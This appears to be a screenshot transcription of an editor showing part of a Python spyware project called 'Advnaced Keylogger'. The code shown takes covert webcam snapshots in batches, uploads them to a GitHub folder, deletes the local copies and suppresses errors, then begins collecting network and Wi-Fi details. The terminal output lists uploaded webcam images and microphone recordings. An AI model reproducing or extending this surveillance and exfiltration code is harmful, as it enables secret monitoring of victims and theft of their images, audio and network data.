 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Microphone/audio0.wav
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7